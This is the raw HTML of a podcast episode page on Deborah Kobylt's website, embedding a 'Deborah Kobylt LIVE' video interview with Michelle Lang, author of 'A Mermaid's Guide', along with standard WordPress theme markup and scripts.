	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="masthead inline-header right widgets line-decoration dt-parent-menu-clickable show-device-logo show-mobile-logo" role="banner">

	
	<header class="header-bar">

						<div class="branding">
					<div id="site-title" class="assistive-text">Deborah Kobylt</div>
					<div id="site-description" class="assistive-text">The Official Website of Deborah Zara Kobylt</div>
					<a href="https://deborahkobylt.com/"><img class=" preload-me" src="https://deborahkobylt.com/wp-content/uploads/2022/03/Deborah-Zara-Kobylt-300blk.png" srcset="https://deborahkobylt.com/wp-content/uploads/2022/03/Deborah-Zara-Kobylt-300blk.png 300w, https://deborahkobylt.com/wp-content/uploads/2022/03/Deborah-Zara-Kobylt-600blk.png 600w" width="300" height="30"   sizes="300px" alt="Deborah Kobylt" /><img class="mobile-logo preload-me" src="https://deborahkobylt.com/wp-content/uploads/2022/03/Deborah-Zara-Kobylt-300blk.png" srcset="https://deborahkobylt.com/wp-content/uploads/2022/03/Deborah-Zara-Kobylt-300blk.png 300w, https://deborahkobylt.com/wp-content/uploads/2022/03/Deborah-Zara-Kobylt-600blk.png 600w" width="300" height="30"   sizes="300px" alt="Deborah Kobylt" /></a>				</div>
		<ul id="primary-menu" class="main-nav outside-item-remove-margin" role="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14945 first has-children"><a data-level='1'><span class="menu-item-text"><span class="menu-text">About</span></span></a><ul class="sub-nav hover-style-click-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17024 first"><a href='https://deborahkobylt.com/about/' data-level='2'><span class="menu-item-text"><span class="menu-text">About Me</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17055"><a href='https://deborahkobylt.com/causes/' data-level='2'><span class="menu-item-text"><span class="menu-text">Causes</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17022"><a href='https://deborahkobylt.com/sponsors/' data-level='2'><span class="menu-item-text"><span class="menu-text">Sponsors and Collaborations</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16883 has-children"><a data-level='1'><span class="menu-item-text"><span class="menu-text">Podcasts / Shows</span></span></a><ul class="sub-nav hover-style-click-bg level-arrows-on"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14946 first"><a href='/deborah-kobylt-live-podcast/' data-level='2'><span class="menu-item-text"><span class="menu-text">Deborah Kobylt LIVE</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16968"><a href='https://deborahkobylt.com/little-italy-podcast/' data-level='2'><span class="menu-item-text"><span class="menu-text">Little Italy Podcast</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15246 has-children"><a data-level='1'><span class="menu-item-text"><span class="menu-text">Other Services</span></span></a><ul class="sub-nav hover-style-click-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15265 first"><a href='https://deborahkobylt.com/media-training/' data-level='2'><span class="menu-item-text"><span class="menu-text">MEDIA TRAINING</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15264"><a href='https://deborahkobylt.com/public-speaking/' data-level='2'><span class="menu-item-text"><span class="menu-text">PUBLIC SPEAKING</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15263"><a href='https://deborahkobylt.com/production/' data-level='2'><span class="menu-item-text"><span class="menu-text">PRODUCTION</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15262 has-children"><a href='https://deborahkobylt.com/appearances/' data-level='2'><span class="menu-item-text"><span class="menu-text">APPEARANCES</span></span></a><ul class="sub-nav hover-style-click-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17312 first"><a href='https://deborahkobylt.com/eden-magazine/' data-level='3'><span class="menu-item-text"><span class="menu-text">Eden Magazine</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17313"><a href='https://deborahkobylt.com/gemma-magazine/' data-level='3'><span class="menu-item-text"><span class="menu-text">Gemma Magazine</span></span></a></li> </ul></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14949"><a href='/contact' data-level='1'><span class="menu-item-text"><span class="menu-text">Contact</span></span></a></li> </ul>
		<div class="mini-widgets"><div class="soc-ico show-on-desktop near-logo-first-switch hide-on-second-switch disabled-bg disabled-border border-off hover-accent-bg hover-accent-border hover-border-on"><a title="Facebook" href="https://www.facebook.com/DeborahKobylt" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook</span></a><a title="Twitter" href="https://twitter.com/DeborahKobylt" target="_blank" class="twitter"><span class="soc-font-icon"></span><span class="screen-reader-text">Twitter</span></a><a title="Instagram" href="https://www.instagram.com/deborahkobyltlive/" target="_blank" class="instagram"><span class="soc-font-icon"></span><span class="screen-reader-text">Instagram</span></a><a title="YouTube" href="https://www.youtube.com/channel/UCN6ov2zCJOBRPhUbx-B6sfg" target="_blank" class="you-tube"><span class="soc-font-icon"></span><span class="screen-reader-text">YouTube</span></a></div></div>
	</header>

</div><div class='dt-close-mobile-menu-icon'><span></span></div>
<div class='dt-mobile-header'>
	<ul id="mobile-menu" class="mobile-main-nav" role="menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14945 first has-children"><a data-level='1'><span class="menu-item-text"><span class="menu-text">About</span></span></a><ul class="sub-nav hover-style-click-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17024 first"><a href='https://deborahkobylt.com/about/' data-level='2'><span class="menu-item-text"><span class="menu-text">About Me</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17055"><a href='https://deborahkobylt.com/causes/' data-level='2'><span class="menu-item-text"><span class="menu-text">Causes</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17022"><a href='https://deborahkobylt.com/sponsors/' data-level='2'><span class="menu-item-text"><span class="menu-text">Sponsors and Collaborations</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16883 has-children"><a data-level='1'><span class="menu-item-text"><span class="menu-text">Podcasts / Shows</span></span></a><ul class="sub-nav hover-style-click-bg level-arrows-on"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14946 first"><a href='/deborah-kobylt-live-podcast/' data-level='2'><span class="menu-item-text"><span class="menu-text">Deborah Kobylt LIVE</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16968"><a href='https://deborahkobylt.com/little-italy-podcast/' data-level='2'><span class="menu-item-text"><span class="menu-text">Little Italy Podcast</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15246 has-children"><a data-level='1'><span class="menu-item-text"><span class="menu-text">Other Services</span></span></a><ul class="sub-nav hover-style-click-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15265 first"><a href='https://deborahkobylt.com/media-training/' data-level='2'><span class="menu-item-text"><span class="menu-text">MEDIA TRAINING</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15264"><a href='https://deborahkobylt.com/public-speaking/' data-level='2'><span class="menu-item-text"><span class="menu-text">PUBLIC SPEAKING</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15263"><a href='https://deborahkobylt.com/production/' data-level='2'><span class="menu-item-text"><span class="menu-text">PRODUCTION</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15262 has-children"><a href='https://deborahkobylt.com/appearances/' data-level='2'><span class="menu-item-text"><span class="menu-text">APPEARANCES</span></span></a><ul class="sub-nav hover-style-click-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17312 first"><a href='https://deborahkobylt.com/eden-magazine/' data-level='3'><span class="menu-item-text"><span class="menu-text">Eden Magazine</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17313"><a href='https://deborahkobylt.com/gemma-magazine/' data-level='3'><span class="menu-item-text"><span class="menu-text">Gemma Magazine</span></span></a></li> </ul></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14949"><a href='/contact' data-level='1'><span class="menu-item-text"><span class="menu-text">Contact</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>

	
			<div class="page-title content-left solid-bg page-title-responsive-enabled">
			<div class="wf-wrap">
				<div class="wf-container-title">
					<div class="wf-table">

						<div class="wf-td hgroup"><h1 class="entry-title">Deborah Kobylt LIVE:  Michelle Lang &#8211; Author, A Mermaid&#8217;s Guide</h1></div><div class="wf-td"><div class="assistive-text">You are here:</div><ol class="breadcrumbs text-small" xmlns:v="http://rdf.data-vocabulary.org/#"><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://deborahkobylt.com/" title="">Home</a></li><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://deborahkobylt.com/category/deborah-kobylt-live/">Deborah Kobylt Live</a></li><li class="current">Deborah Kobylt LIVE: Michelle Lang&hellip;</li></ol></div>
					</div>
				</div>
			</div>
		</div>

		
	
	<div id="main" class="sidebar-right sidebar-divider-off"  >

		
		<div class="main-gradient"></div>
		<div class="wf-wrap">
			<div class="wf-container-main">

				
	
	
		
		<div id="content" class="content" role="main">

			
				
<article id="post-16352" class="post-16352 post type-post status-publish format-standard category-deborah-kobylt-live category-71 description-off">

	<div class="entry-content">
<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-4-3 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="Deborah Kobylt LIVE: Michelle Lang, author of A Mermaid&#039;s Guide" width="1200" height="900" src="https://www.youtube.com/embed/nIK0iihiLrI?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>
</div>
</article>
			
			

		</div><!-- #content -->

		
				<aside id="sidebar" class="sidebar bg-under-widget">
					<div class="sidebar-content widget-divider-off">
						<section id="search-2" class="widget widget_search">	<form class="searchform" role="search" method="get" action="https://deborahkobylt.com/">
		<label for="search" class="screen-reader-text">Search:</label>
		<input type="text" class="field searchform-s" name="s" value="" placeholder="Type and hit enter &hellip;" />
		<input type="submit" class="assistive-text searchsubmit" value="Go!" />
		<a href="#go" class="submit"></a>
	</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-title">Recent Posts</div>
		<ul>
											<li>
					<a href="https://deborahkobylt.com/ondi-timoner-filmmaker-all-the-walls-came-down/">Ondi Timoner, Filmmaker, &#8220;All The Walls Came Down&#8221;</a>
									</li>
											<li>
					<a href="https://deborahkobylt.com/john-kobylt-award-winning-talk-show-and-podcast-host-on-kfi-am-640-and-iheart-radio/">John Kobylt, Award-Winning Talk Show and Podcast Host on KFI am 640 and iHeart Radio</a>
									</li>
											<li>
					<a href="https://deborahkobylt.com/lisa-price-canale-interior-designer-palisades-fire-survivor/">Lisa Price Canale, Interior Designer, Palisades Fire Survivor</a>
									</li>
											<li>
					<a href="https://deborahkobylt.com/sheila-schroeder-financial-consultant-author-its-time-to-talk/">Sheila Schroeder, Financial Consultant &#038; Author, &#8220;It&#8217;s Time To Talk $&#8221;</a>
									</li>
											<li>
					<a href="https://deborahkobylt.com/simon-poole-md-amy-riolo-authors-managing-cholesterol-for-dummies/">Simon Poole, MD &#038; Amy Riolo, Authors, Managing Cholesterol for Dummies</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><div class="widget-title">Recent Comments</div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://www.filmyani.com/" class="url" rel="ugc external nofollow">izle</a></span> on <a href="https://deborahkobylt.com/deborah-kobylt-live-dr-dravon-james/#comment-22337">Deborah Kobylt LIVE: Dr. Dravon James</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://blazingbladesblog.wordpress.com/2020/06/21/figure-skating-articles-sunday-june-21-2020/" class="url" rel="ugc external nofollow">Figure Skating Articles Sunday, June 21, 2020 | BLAZING BLADES</a></span> on <a href="https://deborahkobylt.com/deborah-kobylt-live-randy-gardner-sharidan-w-sotelo/#comment-22162">Deborah Kobylt LIVE: Randy Gardner &#038; Sharidan W. Sotelo</a></li></ul></section><section id="archives-2" class="widget widget_archive"><div class="widget-title">Archives</div>
			<ul>
					<li><a href='https://deborahkobylt.com/2026/01/'>January 2026</a></li>
	<li><a href='https://deborahkobylt.com/2025/12/'>December 2025</a></li>
	<li><a href='https://deborahkobylt.com/2025/11/'>November 2025</a></li>
	<li><a href='https://deborahkobylt.com/2025/10/'>October 2025</a></li>
	<li><a href='https://deborahkobylt.com/2025/09/'>September 2025</a></li>
	<li><a href='https://deborahkobylt.com/2025/08/'>August 2025</a></li>
	<li><a href='https://deborahkobylt.com/2025/07/'>July 2025</a></li>
	<li><a href='https://deborahkobylt.com/2025/06/'>June 2025</a></li>
	<li><a href='https://deborahkobylt.com/2025/05/'>May 2025</a></li>
	<li><a href='https://deborahkobylt.com/2025/04/'>April 2025</a></li>
	<li><a href='https://deborahkobylt.com/2025/03/'>March 2025</a></li>
	<li><a href='https://deborahkobylt.com/2025/02/'>February 2025</a></li>
	<li><a href='https://deborahkobylt.com/2025/01/'>January 2025</a></li>
	<li><a href='https://deborahkobylt.com/2024/12/'>December 2024</a></li>
	<li><a href='https://deborahkobylt.com/2024/11/'>November 2024</a></li>
	<li><a href='https://deborahkobylt.com/2024/10/'>October 2024</a></li>
	<li><a href='https://deborahkobylt.com/2024/09/'>September 2024</a></li>
	<li><a href='https://deborahkobylt.com/2024/08/'>August 2024</a></li>
	<li><a href='https://deborahkobylt.com/2024/06/'>June 2024</a></li>
	<li><a href='https://deborahkobylt.com/2024/05/'>May 2024</a></li>
	<li><a href='https://deborahkobylt.com/2024/04/'>April 2024</a></li>
	<li><a href='https://deborahkobylt.com/2024/03/'>March 2024</a></li>
	<li><a href='https://deborahkobylt.com/2024/02/'>February 2024</a></li>
	<li><a href='https://deborahkobylt.com/2024/01/'>January 2024</a></li>
	<li><a href='https://deborahkobylt.com/2023/12/'>December 2023</a></li>
	<li><a href='https://deborahkobylt.com/2023/11/'>November 2023</a></li>
	<li><a href='https://deborahkobylt.com/2023/10/'>October 2023</a></li>
	<li><a href='https://deborahkobylt.com/2023/09/'>September 2023</a></li>
	<li><a href='https://deborahkobylt.com/2023/08/'>August 2023</a></li>
	<li><a href='https://deborahkobylt.com/2023/07/'>July 2023</a></li>
	<li><a href='https://deborahkobylt.com/2023/06/'>June 2023</a></li>
	<li><a href='https://deborahkobylt.com/2023/05/'>May 2023</a></li>
	<li><a href='https://deborahkobylt.com/2023/04/'>April 2023</a></li>
	<li><a href='https://deborahkobylt.com/2023/03/'>March 2023</a></li>
	<li><a href='https://deborahkobylt.com/2023/02/'>February 2023</a></li>
	<li><a href='https://deborahkobylt.com/2023/01/'>January 2023</a></li>
	<li><a href='https://deborahkobylt.com/2022/12/'>December 2022</a></li>
	<li><a href='https://deborahkobylt.com/2022/11/'>November 2022</a></li>
	<li><a href='https://deborahkobylt.com/2022/10/'>October 2022</a></li>
	<li><a href='https://deborahkobylt.com/2022/09/'>September 2022</a></li>
	<li><a href='https://deborahkobylt.com/2022/08/'>August 2022</a></li>
	<li><a href='https://deborahkobylt.com/2022/07/'>July 2022</a></li>
	<li><a href='https://deborahkobylt.com/2022/06/'>June 2022</a></li>
	<li><a href='https://deborahkobylt.com/2022/05/'>May 2022</a></li>
	<li><a href='https://deborahkobylt.com/2022/04/'>April 2022</a></li>
	<li><a href='https://deborahkobylt.com/2022/03/'>March 2022</a></li>
	<li><a href='https://deborahkobylt.com/2022/02/'>February 2022</a></li>
	<li><a href='https://deborahkobylt.com/2022/01/'>January 2022</a></li>
	<li><a href='https://deborahkobylt.com/2021/12/'>December 2021</a></li>
	<li><a href='https://deborahkobylt.com/2021/11/'>November 2021</a></li>
	<li><a href='https://deborahkobylt.com/2021/10/'>October 2021</a></li>
	<li><a href='https://deborahkobylt.com/2021/09/'>September 2021</a></li>
	<li><a href='https://deborahkobylt.com/2021/08/'>August 2021</a></li>
	<li><a href='https://deborahkobylt.com/2021/07/'>July 2021</a></li>
	<li><a href='https://deborahkobylt.com/2021/06/'>June 2021</a></li>
	<li><a href='https://deborahkobylt.com/2021/05/'>May 2021</a></li>
	<li><a href='https://deborahkobylt.com/2021/04/'>April 2021</a></li>
	<li><a href='https://deborahkobylt.com/2021/03/'>March 2021</a></li>
	<li><a href='https://deborahkobylt.com/2021/02/'>February 2021</a></li>
	<li><a href='https://deborahkobylt.com/2021/01/'>January 2021</a></li>
	<li><a href='https://deborahkobylt.com/2020/12/'>December 2020</a></li>
	<li><a href='https://deborahkobylt.com/2020/11/'>November 2020</a></li>
	<li><a href='https://deborahkobylt.com/2020/10/'>October 2020</a></li>
	<li><a href='https://deborahkobylt.com/2020/09/'>September 2020</a></li>
	<li><a href='https://deborahkobylt.com/2020/08/'>August 2020</a></li>
	<li><a href='https://deborahkobylt.com/2020/07/'>July 2020</a></li>
	<li><a href='https://deborahkobylt.com/2020/06/'>June 2020</a></li>
	<li><a href='https://deborahkobylt.com/2020/05/'>May 2020</a></li>
	<li><a href='https://deborahkobylt.com/2020/04/'>April 2020</a></li>
	<li><a href='https://deborahkobylt.com/2020/03/'>March 2020</a></li>
	<li><a href='https://deborahkobylt.com/2020/02/'>February 2020</a></li>
	<li><a href='https://deborahkobylt.com/2020/01/'>January 2020</a></li>
	<li><a href='https://deborahkobylt.com/2019/12/'>December 2019</a></li>
	<li><a href='https://deborahkobylt.com/2019/11/'>November 2019</a></li>
	<li><a href='https://deborahkobylt.com/2019/10/'>October 2019</a></li>
	<li><a href='https://deborahkobylt.com/2019/09/'>September 2019</a></li>
	<li><a href='https://deborahkobylt.com/2019/08/'>August 2019</a></li>
	<li><a href='https://deborahkobylt.com/2019/07/'>July 2019</a></li>
	<li><a href='https://deborahkobylt.com/2019/06/'>June 2019</a></li>
	<li><a href='https://deborahkobylt.com/2019/05/'>May 2019</a></li>
	<li><a href='https://deborahkobylt.com/2019/04/'>April 2019</a></li>
	<li><a href='https://deborahkobylt.com/2019/03/'>March 2019</a></li>
	<li><a href='https://deborahkobylt.com/2019/02/'>February 2019</a></li>
	<li><a href='https://deborahkobylt.com/2019/01/'>January 2019</a></li>
	<li><a href='https://deborahkobylt.com/2018/12/'>December 2018</a></li>
	<li><a href='https://deborahkobylt.com/2018/11/'>November 2018</a></li>
	<li><a href='https://deborahkobylt.com/2018/10/'>October 2018</a></li>
	<li><a href='https://deborahkobylt.com/2018/09/'>September 2018</a></li>
	<li><a href='https://deborahkobylt.com/2018/08/'>August 2018</a></li>
	<li><a href='https://deborahkobylt.com/2018/07/'>July 2018</a></li>
	<li><a href='https://deborahkobylt.com/2018/06/'>June 2018</a></li>
	<li><a href='https://deborahkobylt.com/2018/05/'>May 2018</a></li>
	<li><a href='https://deborahkobylt.com/2018/04/'>April 2018</a></li>
	<li><a href='https://deborahkobylt.com/2018/03/'>March 2018</a></li>
	<li><a href='https://deborahkobylt.com/2018/02/'>February 2018</a></li>
	<li><a href='https://deborahkobylt.com/2018/01/'>January 2018</a></li>
	<li><a href='https://deborahkobylt.com/2017/12/'>December 2017</a></li>
	<li><a href='https://deborahkobylt.com/2017/11/'>November 2017</a></li>
	<li><a href='https://deborahkobylt.com/2017/10/'>October 2017</a></li>
	<li><a href='https://deborahkobylt.com/2017/09/'>September 2017</a></li>
	<li><a href='https://deborahkobylt.com/2017/08/'>August 2017</a></li>
	<li><a href='https://deborahkobylt.com/2017/07/'>July 2017</a></li>
	<li><a href='https://deborahkobylt.com/2017/06/'>June 2017</a></li>
	<li><a href='https://deborahkobylt.com/2017/05/'>May 2017</a></li>
	<li><a href='https://deborahkobylt.com/2017/04/'>April 2017</a></li>
	<li><a href='https://deborahkobylt.com/2017/03/'>March 2017</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><div class="widget-title">Categories</div>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://deborahkobylt.com/category/world-news/">Blog</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://deborahkobylt.com/category/deborah-kobylt-live/">Deborah Kobylt Live</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://deborahkobylt.com/category/little-italy-of-la/">Little Italy of LA</a>
</li>
			</ul>

			</section><section id="meta-2" class="widget widget_meta"><div class="widget-title">Meta</div>
		<ul>
						<li><a href="https://deborahkobylt.com/wp-login.php">Log in</a></li>
			<li><a href="https://deborahkobylt.com/feed/">Entries feed</a></li>
			<li><a href="https://deborahkobylt.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</section>					</div>
				</aside><!-- #sidebar -->


	


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->
	</div><!-- #main -->

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
<!-- !Bottom-bar -->
<div id="bottom-bar"  role="contentinfo">
	<div class="wf-wrap">
		<div class="wf-container-bottom">
			<div class="wf-table wf-mobile-collapsed">

				<div id="branding-bottom" class="wf-td"><a href="https://deborahkobylt.com/"><img class=" preload-me" src="https://deborahkobylt.com/wp-content/uploads/2022/03/Deborah-Zara-Kobylt-300blk.png" srcset="https://deborahkobylt.com/wp-content/uploads/2022/03/Deborah-Zara-Kobylt-300blk.png 300w, https://deborahkobylt.com/wp-content/uploads/2022/03/Deborah-Zara-Kobylt-600blk.png 600w" width="300" height="30"   sizes="300px" alt="Deborah Kobylt" /></a></div>
				<div class="wf-td">

					<div class="mini-nav wf-float-right"><ul id="bottom-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14945 first has-children"><a data-level='1'><span class="menu-item-text"><span class="menu-text">About</span></span></a><ul class="sub-nav hover-style-click-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17024 first"><a href='https://deborahkobylt.com/about/' data-level='2'><span class="menu-item-text"><span class="menu-text">About Me</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17055"><a href='https://deborahkobylt.com/causes/' data-level='2'><span class="menu-item-text"><span class="menu-text">Causes</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17022"><a href='https://deborahkobylt.com/sponsors/' data-level='2'><span class="menu-item-text"><span class="menu-text">Sponsors and Collaborations</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16883 has-children"><a data-level='1'><span class="menu-item-text"><span class="menu-text">Podcasts / Shows</span></span></a><ul class="sub-nav hover-style-click-bg level-arrows-on"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14946 first"><a href='/deborah-kobylt-live-podcast/' data-level='2'><span class="menu-item-text"><span class="menu-text">Deborah Kobylt LIVE</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16968"><a href='https://deborahkobylt.com/little-italy-podcast/' data-level='2'><span class="menu-item-text"><span class="menu-text">Little Italy Podcast</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15246 has-children"><a data-level='1'><span class="menu-item-text"><span class="menu-text">Other Services</span></span></a><ul class="sub-nav hover-style-click-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15265 first"><a href='https://deborahkobylt.com/media-training/' data-level='2'><span class="menu-item-text"><span class="menu-text">MEDIA TRAINING</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15264"><a href='https://deborahkobylt.com/public-speaking/' data-level='2'><span class="menu-item-text"><span class="menu-text">PUBLIC SPEAKING</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15263"><a href='https://deborahkobylt.com/production/' data-level='2'><span class="menu-item-text"><span class="menu-text">PRODUCTION</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15262 has-children"><a href='https://deborahkobylt.com/appearances/' data-level='2'><span class="menu-item-text"><span class="menu-text">APPEARANCES</span></span></a><ul class="sub-nav hover-style-click-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17312 first"><a href='https://deborahkobylt.com/eden-magazine/' data-level='3'><span class="menu-item-text"><span class="menu-text">Eden Magazine</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17313"><a href='https://deborahkobylt.com/gemma-magazine/' data-level='3'><span class="menu-item-text"><span class="menu-text">Gemma Magazine</span></span></a></li> </ul></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14949"><a href='/contact' data-level='1'><span class="menu-item-text"><span class="menu-text">Contact</span></span></a></li> </ul><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">MAIN MENU</span></span></div></div>
				</div>

				
			</div>
		</div><!-- .wf-container-bottom -->
	</div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->



	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/dt-the7-child\/*","\/wp-content\/themes\/dt-the7\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://deborahkobylt.com/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://deborahkobylt.com/wp-content/themes/dt-the7/js/main.min.js?ver=5.5.0.1" id="dt-main-js"></script>
<script type="text/javascript" src="https://deborahkobylt.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://deborahkobylt.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://deborahkobylt.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/deborahkobylt.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://deborahkobylt.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://deborahkobylt.com/wp-content/themes/dt-the7/js/legacy.min.js?ver=5.5.0.1" id="dt-legacy-js"></script>
<script type="text/javascript" src="https://deborahkobylt.com/wp-content/themes/dt-the7/js/post-type.js?ver=5.5.0.1.1559267856" id="the7pt-js"></script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
 
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
 
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
